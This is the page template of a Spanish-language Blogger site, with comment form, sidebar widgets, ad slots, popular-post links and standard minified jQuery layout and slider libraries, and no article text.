<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2767154098121681901?po=7708069674831315798&hl=es&saa=85391&origin=https://www.periodistanoctambula.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>
<div class='inline-ad'>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.periodistanoctambula.com/2017/03/se-filtran-imagenes-controversiales-del.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.periodistanoctambula.com/2017/03/vermont-siempre-querras-regresar.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.periodistanoctambula.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.periodistanoctambula.com/feeds/7708069674831315798/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline" data-width="350" data-height="400" href="https://twitter.com/PerioNoctambula">Tweets by PerioNoctambula</a> <script async="async" src="//platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script>
  (function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
    t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
  })(window, document, '_gscq','script','//widgets.getsitecontrol.com/42045/script.js');
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>CANAL DE YOUTUBE &#10084;&#65039;</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCdJlbzyfXDNZV08kw8wwwgQ" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Author</h2>
<div class='widget-content'>
<div class="about-widget-wrap"><div class="about-widget-image">
							<center><img src="https://pbs.twimg.com/profile_images/1358255257290223617/njOQHHs2_400x400.jpg" alt="About Me" original="https://lh6.googleusercontent.com/-V_iesu2ROz4/AAAAAAAAAAI/AAAAAAAASi4/qNB5twrTubk/photo.jpg" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Conoce un poco más de mi y de mi mundo...
<a href="http://www.periodistanoctambula.com/p/about-me.html" style="
    text-decoration: underline;
">click here &#8594;</a></div>
<style>
.about-widget-image {
    max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4891195222176182"
     data-ad-slot="8690301984"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search other posts...</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.periodistanoctambula.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2019/05/maternidad-o-sacrificio_19.html'>
<img alt='¿Maternidad o sacrificio?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbWaaos65mBkeQXiP6CgBJZhqmmRv57W3l7giihEtsthDpJZnaHIZxzedHmyq2Fe22G-J9HY5a5GEzBEZsI3DGpJGpDz0amBKMktXPB_0mPhF5dEENsTMmxEYgERqGlOThdq5OYxdgRZo/s72-c/periodistanoctambula.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2019/05/maternidad-o-sacrificio_19.html'>&#191;Maternidad o sacrificio?</a></div>
<div class='item-snippet'> Desde tiempos inmemorables las mujeres hemos sido víctimas de la opresión, nos han usado como objetos y además de todo, nos han obligado a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2018/12/la-reina-del-flow-review_13.html'>
<img alt='LA REINA DEL FLOW (REVIEW)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf9mv_TIpDPVfhGai2vrhndV2jrw1r9oY1rB7NmY3s978Z8qBX83DqpVSWayJ4EmCQfuYtpsKZQmfB4jOu7pXKAhhsn-E92xdnn47VDspywKvilN7tJAQBE6nzA7Cbyq5saeOkm-NEg7Q/s72-c/LRDF+PERIODISTANOCTAMBULA.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2018/12/la-reina-del-flow-review_13.html'>LA REINA DEL FLOW (REVIEW)</a></div>
<div class='item-snippet'> He regresado queridos noctámbulos, con algunos cambios a nivel personal pero más decidida que nunca. Hoy quiero traerles el review de una s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2019/11/prank-encounters-review-critica.html'>
<img alt='PRANK ENCOUNTERS REVIEW - CRÍTICA NETFLIX' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHZ_m0eTWLcJ1ohRmhvlwaVNt_DfsPjhiHoNHYdTxI-kM2xZZjhDKOW34lGOEMjxfHId4mCFdG7EXQOLHiviSP9n27Ar2134MGp7C7qw-XmS21n35TmEei38qoEvI8ryh4Tjy8yodjWOU/s72-c/lol.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2019/11/prank-encounters-review-critica.html'>PRANK ENCOUNTERS REVIEW - CRÍTICA NETFLIX</a></div>
<div class='item-snippet'> Engaños, el modus operandi de la televisión. El mundo del &#8220;entertainment&#8221; quiere drama, quiere emoción y reacción, pero se les olvida darno...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2018/02/47-meters-down-review.html'>
<img alt='47 Meters Down (Review)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaEEXpRrTPZvO3IinyhQX8qaS9omD9QwZq2g0AB4yl9vnWhpmBj__VRXyNm0IA28ahPZIRqJ8Wy2UaOYxMkSohNg_GHmthYaBgQHRme9N58hbEErZHatpRuPS7Qdv_0lFV90ud48O7UTg/s72-c/47-Meters-Down-Movie-Trailer-2-2017.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2018/02/47-meters-down-review.html'>47 Meters Down (Review)</a></div>
<div class='item-snippet'>      Esta película fue una mezcla de diversas emociones, demasiado océano y pocos tiburones. &#160;     Te advertiré que este post estará lleno ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2018/02/la-boda-de-valentina-es-una-pelicula.html'>
<img alt='La Boda de Valentina (Crítica / Review)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipu-xJWo45RcwIWTdX072ObcTf1Mf2BzEY8KIhb62WRm_CTNklizXAfI1rxA0gbtt2T2znDhA1thOOxCk1kYBCHrQ3Z9vDlGh-r_DsPwdOA8Abk9_8BZJUEfIzfmh1w89wmf5AVP_zjVM/s72-c/Periodista+noctambula.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2018/02/la-boda-de-valentina-es-una-pelicula.html'>La Boda de Valentina (Crítica / Review)</a></div>
<div class='item-snippet'>    La boda de Valentina es una película mexicana que tiene un buen argumento sin embargo no fue explotada hasta su máxima expresión. Un lar...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/periodistanoctambula" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div>
<div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>You can change the language!</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'es',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.periodistanoctambula.com/search/label/PerioDiary'>PerioDiary</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.periodistanoctambula.com/search/label/BreakingNews'>BreakingNews</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.periodistanoctambula.com/search/label/Reviews'>Reviews</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.periodistanoctambula.com/search/label/PerioStyle'>PerioStyle</a>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- asd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:200px;height:200px"
     data-ad-client="ca-pub-4891195222176182"
     data-ad-slot="2092996247"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Visitas</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2767154098121681901?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.periodistanoctambula.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2767154098121681901?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwYTBhMGEiByMwYTBhMGEqByNGRkZGRkYyByMwMDAwMDA6ByMwYTBhMGFCByMwYTBhMGFKByMwMDAwMDBSByMwYTBhMGFaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttps://www.periodistanoctambula.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nombre
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensaje
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-4891195222176182";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0003";
    google_ad_slot = "8510747705";
    google_ad_width = 180;
    google_ad_height = 90;
</script>
<!-- periodistanoctambula_Footer Widget (A)_AdSense2_180x90_0ads_al_s -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2019/05/maternidad-o-sacrificio_19.html' target='_blank'>
<img alt='¿Maternidad o sacrificio?' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbWaaos65mBkeQXiP6CgBJZhqmmRv57W3l7giihEtsthDpJZnaHIZxzedHmyq2Fe22G-J9HY5a5GEzBEZsI3DGpJGpDz0amBKMktXPB_0mPhF5dEENsTMmxEYgERqGlOThdq5OYxdgRZo/w72-h72-p-k-no-nu/periodistanoctambula.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2019/05/maternidad-o-sacrificio_19.html'>&#191;Maternidad o sacrificio?</a></div>
<div class='item-snippet'> Desde tiempos inmemorables las mujeres hemos sido víctimas de la opresión, nos han usado como objetos y además de todo, nos han obligado a ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2018/12/la-reina-del-flow-review_13.html' target='_blank'>
<img alt='LA REINA DEL FLOW (REVIEW)' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf9mv_TIpDPVfhGai2vrhndV2jrw1r9oY1rB7NmY3s978Z8qBX83DqpVSWayJ4EmCQfuYtpsKZQmfB4jOu7pXKAhhsn-E92xdnn47VDspywKvilN7tJAQBE6nzA7Cbyq5saeOkm-NEg7Q/w72-h72-p-k-no-nu/LRDF+PERIODISTANOCTAMBULA.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2018/12/la-reina-del-flow-review_13.html'>LA REINA DEL FLOW (REVIEW)</a></div>
<div class='item-snippet'> He regresado queridos noctámbulos, con algunos cambios a nivel personal pero más decidida que nunca. Hoy quiero traerles el review de una s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.periodistanoctambula.com/2019/11/prank-encounters-review-critica.html' target='_blank'>
<img alt='PRANK ENCOUNTERS REVIEW - CRÍTICA NETFLIX' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHZ_m0eTWLcJ1ohRmhvlwaVNt_DfsPjhiHoNHYdTxI-kM2xZZjhDKOW34lGOEMjxfHId4mCFdG7EXQOLHiviSP9n27Ar2134MGp7C7qw-XmS21n35TmEei38qoEvI8ryh4Tjy8yodjWOU/w72-h72-p-k-no-nu/lol.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.periodistanoctambula.com/2019/11/prank-encounters-review-critica.html'>PRANK ENCOUNTERS REVIEW - CRÍTICA NETFLIX</a></div>
<div class='item-snippet'> Engaños, el modus operandi de la televisión. El mundo del &#8220;entertainment&#8221; quiere drama, quiere emoción y reacción, pero se les olvida darno...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Publicidadd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4891195222176182"
     data-ad-slot="8760421309"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Blogger Template'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

$(function() {
    $(".sora-slide #rslides2").responsiveSlides({
  auto: true,             // Boolean: Animate automatically, true or false
  speed: 1000,            // Integer: Speed of the transition, in milliseconds
  timeout: 3000,          // Integer: Time between slide transitions, in milliseconds
  nav: true,             // Boolean: Show navigation, true or false
  pause: true,           // Boolean: Pause on hover, true or false
  prevText: "",   // String: Text for the "previous" button
  nextText: "",       // String: Text for the "next" button
  navContainer: ".sora-slide #rslides2",       // Selector: Where controls should be appended to, default is after the 'ul'
  });
 });

